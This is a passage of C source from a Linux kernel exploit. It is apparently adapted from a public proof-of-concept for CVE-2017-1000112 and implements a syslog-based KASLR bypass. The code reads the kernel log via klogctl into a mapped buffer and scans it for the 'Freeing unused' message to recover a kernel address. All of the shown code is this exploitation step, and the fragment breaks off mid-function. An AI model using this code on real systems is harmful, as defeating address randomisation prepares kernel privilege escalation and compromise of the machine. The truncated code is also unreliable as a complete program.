 #endif
// * * * * * * * * * * * * * * syslog KASLR bypass * * * * * * * * * * * * * *
// https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-1000112/poc.c
#if ENABLE_KASLR_BYPASS_SYSLOG
#define SYSLOG_ACTION_READ_ALL 3
#define SYSLOG_ACTION_SIZE_BUFFER 10
int mmap_syslog(char** buffer, int* size) {
  *size = klogctl(SYSLOG_ACTION_SIZE_BUFFER, 0, 0);
  if (*size == -1) {
    dprintf("[-] klogctl(SYSLOG_ACTION_SIZE_BUFFER): %m\n");
    return 1;
  }
  *size = (*size / getpagesize() + 1) * getpagesize();
  *buffer = (char*)mmap(NULL, *size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
  *size = klogctl(SYSLOG_ACTION_READ_ALL, &((*buffer)[0]), *size);
  if (*size == -1) {
    dprintf("[-] klogctl(SYSLOG_ACTION_READ_ALL): %m\n");
    return 1;
  }
  return 0;
}
unsigned long get_kernel_addr_syslog_xenial(char* buffer, int size) {
  const char* needle1 = "Freeing unused";
  char* substr = (char*)memmem(&buffer[0], size, needle1, strlen(needle1));
  if (substr == NULL)
    return 0;
  int start = 0;
  int end = 0;
  for (start = 0; substr[start] != '-'; start++);
  for (end = start; substr[end] != '\n'; end++);